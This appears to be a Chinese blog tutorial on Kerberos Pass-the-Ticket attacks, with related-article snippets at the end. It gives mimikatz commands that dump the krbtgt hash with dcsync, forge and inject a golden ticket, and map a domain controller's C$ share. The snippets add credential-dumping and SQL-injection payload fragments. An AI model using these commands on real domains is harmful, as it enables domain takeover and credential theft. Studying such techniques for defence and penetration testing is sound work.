票据传递攻击(Pass the Ticket,PtT)

目录

票据传递攻击(PtT)是一种使用Kerberos票据代替明文密码或NTLM哈希的方法。PtT最常见的用途可能是使用黄金票据和白银票据,通过PtT访问主机相当简单。

关于Kerberos认证:Kerberos认证方式

现在我们有下面这种情况,域成员A获得了域中的 krbtgt 用户的 sid 值和哈希值,现在域成员A想利用票据传递攻击,访问域控服务器。

黄金票据

在认证过程中,客户端与KAS的通信会得到TGT认购权证,带着TGT认购权证向TGS请求,得到ST服务票据,用这个ST服务票据可以来访问应用服务器。域中每个用户的ST服务票据都是由krbtgt用户的密码Hash来计算生成的,因此只要我们拿到了krbtgt用户的密码Hash,就可以随意伪造ST服务票据,进而使用ST服务票据登陆域控制器,使用krbtgt用户hash生成的票据被称为Golden Ticket,此类攻击方法被称为票据传递攻击(Pass the Ticket,PtT)。

在域中,存在的特殊用户,在域服务器上执行命令 net user 可以看到存在 krbtgt 用户。

要创建黄金票据,我们需要知道以下信息:

- 要伪造的域用户(这里我们一般填写域管理员账户)

- 域名

- 域的SID值(就是域成员SID值去掉最后的)

- krbtgt账号的哈希值

那么,我们如何知道krbtgt账号的SID值和哈希值呢?下面这个命令是在域控的服务器上运行

lsadump::dcsync /domain:xie.com /user:krbtgt注意,这里我们要的是域的SID值,所以去掉最后的 502,如下SID为: S-1-5-21-2189311154-2766837956-1982445477

以下环境是在域成员A的 administrator 用户下进行,因为mimikatz需要administrator权限!

生成票据并导入

方法一:在mimikatz中生成黄金票据并导入

privilege::debug #提权

kerberos::golden /user:administrator /domain:xie.com /sid:S-1-5-21-2189311154-2766837956-1982445477 /krbtgt:7aad81625fab43e7fdb3cd9f399c060c /ptt #生成票据并导入

# kerberos::golden /user:要伪造的域用户(我们这一般写域控) /domain:域名 /sid:域的sid值 /krbtgt:krbtgt的哈希 /ptt

方法二:在mimikatz中先生成票据,再导入

#以上的命令是直接一步将生成的票据导入,我们也可以分两步

privilege::debug #提权

kerberos::golden /user:administrator /domain:xie.com /sid:S-1-5-21-2189311154-2766837956-1982445477 /krbtgt:7aad81625fab43e7fdb3cd9f399c060c #默认生成ticket.kirbi票据

kerberos:ptt ticket.kirbi #导入票据

查看票据

然后在我们域成员主机上的CMD窗口可以查看到该票据



也可以在mimikatz中查看该票据

验证是否成功

net use k: \\WIN2008.xie.com\c$ #将WIN2008的C盘映射到本地的K盘,注意这里格式只能是 主机名.域名 的形式,而不能写ip

我们也可以将该票据删除:

kerberos::purge #删除票据

kerberos::list #查看票据

黄金票据和白银票据的不同

访问权限不同:

- Golden Ticket:伪造TGT,可以获取任何Kerberos服务权限

- Silver Ticket:伪造TGS,只能访问指定的服务

加密方式不同:

- Golden Ticket由Kerberos的Hash加密

- Silver Ticket由服务账号(通常为计算机账户)Hash加密

认证流程不同:

- Golden Ticket的利用过程需要访问域控,

- 而Silver Ticket不需要

参考文章:黄金票据(Golden Ticket)的原理与实践

如何通过SSH隧道实现 Windows Pass the Ticket攻击?

票据传递攻击(Pass the Ticket,PtT)的更多相关文章

- 域渗透之票据传递攻击(pass the ticket,ptt)

票据传递攻击(PtT)是一种使用Kerberos票据代替明文密码或NTLM哈希的方法.PtT最常见的用途可能是使用黄金票据和白银票据,通过PtT访问主机相当简单. 1.ptt攻击的部分 就不是简单的N ...

- 域渗透-凭据传递攻击(pass the hash)完全总结

总结下PtH具体形式(wmicexec.powershell.msf等) 0x01 PtH攻击原理 && 黄金白银票据 PtH攻击原理 wiki https://en.wikiped ...

- 哈希传递攻击利用(Pass The Hash)

最近又复习了一下内网的相关知识,把以前的整理了一下发出来做个记录. 0x01 哈希传递攻击概念 有一点内网渗透经验的都应该听说过哈希传递攻击,通过找到相应账户相关的密码散列值(LM Hash,NTLM ...

- PtH(hash传递攻击)原理探秘

背景知识 Windows 横向渗透的两种方式 1.hash传递攻击,通过传递NTLM-Hash,登录机器,简称PtH: 2.ticket传递攻击,通过传递kerberos的ticket,登录机器,简称 ...

- Windows NTLM Hash和Hash传递、Key传递攻击

Hash(Key) 获取 工具: Mimikatz 用法: .\mimikatz.exe privilege::debug #查看权限 sekurlsa::logonpasswords #获取hash ...

- 值传递:pass by value(按值传递) 和 pass by reference(引用传递)-[all]-[编程原理]

所有的编程语言,都会讨论值传递问题. 通过一个js示例直观认识 //理解按值传递(pass by value)和按引用传递(pass by reference) //pass by value var ...

- 域权限维持:Ptk(Pass The Ticket)

Kerberos协议传送门:https://www.cnblogs.com/zpchcbd/p/11707302.html 1.黄金票据 2.白银票据

- 票据传递之MS14-068

MS14-068是密钥分发中心(KDC)服务中的Windows漏洞.它允许经过身份验证的用户在其Kerberos票证(TGT)中插入任意PAC(表示所有用户权限的结构).该漏洞位于kdcsvc.dll ...

- Windows认证体系解读

目录 Windows认证方式 Windows本地认证 NTLM认证方式(工作组环境中) wiresharek抓包NTLMv2,使用Hashcat爆破 NTLM认证方式(域环境中) Kerberos认证 ...

随机推荐

- 关于PHP的isset()函数

1 <!DOCTYPE html> 2 <html> 3 <head> 4 <title></title> 5 <meta cha ...

- CF995E Number Clicker (双向BFS)

题目链接(洛谷) 题目大意 给定两个数 \(u\) , \(v\) .有三种操作: \(u=u+1(mod\) \(p)\) . \(u=u+p−1(mod\) \(p)\) . \(u=u^{p−2 ...

- 前端学习 node 快速入门 系列 —— npm

其他章节请看: 前端学习 node 快速入门 系列 npm npm 是什么 npm 是 node 的包管理器,绝大多数 javascript 相关的包都放在 npm 上. 所谓包,就是别人提供出来供他 ...

- Python字典与集合

一 字典创建.访问.添加.删除.修改.内建函数.内建方法 创建,列表不能作为键,因为键不能变?字典也不能作为键 dict1 = {} dict2 = {'name':'qq','sex':'male' ...

- BIMFACE二次开发SDK 开源C#版

[ BIMFace.SDK.CSharp ] 是基于微软.NET 技术封装的用于 BIMFACE 二次开发的通用类库.其中封装了BIMFace服务端API,包含基础API.文件上传API.文件转换AP ...

- 某SQL注入--报错注入payload

1.证明存在sql注入,根据这个报错语句,,有' 有% 2.payload 闭合语句 %' or (select extractvalue("anything",concat( ...

- Java系列教程-MyBatis 3.5.5 教程目录

MyBatis 3.5.5 初级教程目录 可参考MyBatis的官方文档也比较清楚 https://mybatis.org/mybatis-3/zh/getting-started.html 代码 目 ...

- KVM虚拟化配置

KVM虚拟化 虚拟化概念 KVM虚拟化概念详讲 虚拟化配置 首先开启虚拟化的支持 并且增加一个50g的硬盘 free查看内存 grep -Ei 'vmx|svm' /proc/cpuinfo查看虚拟机 ...

- SSM-员工管理项目实战-CRUD-增删改查

SSM-CRUD 一.项目简介 主界面演示 功能点 分页 数据校验 ajax Rest 风格的 URI 技术点 基础框架 - ssm(Spring + SpringMVC + MyBatis) 数据库 ...

- E. 【例题5】生日相同

解析 字符串操作,本题解采取了多关键词排序 Code #include <bits/stdc++.h> using namespace std; int f, n; struct node ...